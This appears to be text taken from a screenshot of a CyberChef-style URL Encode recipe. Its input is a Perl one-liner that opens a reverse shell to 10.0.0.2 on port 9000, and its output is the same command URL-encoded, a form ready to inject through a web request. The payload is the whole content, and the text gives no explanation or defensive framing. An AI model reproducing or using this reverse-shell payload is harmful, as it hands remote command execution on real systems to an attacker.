 Recipe
URL Encode
Encode all special chars
Input
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"10.0.0.2:9000");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
ABC 139 1 Raw Bytes LF
Output
perl%20-MIO%20-e%20'$p=fork;exit,if($p);$c=new%20IO::Socket::INET(PeerAddr,%2210.0.0.2:9000%22);
STDIN-%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;'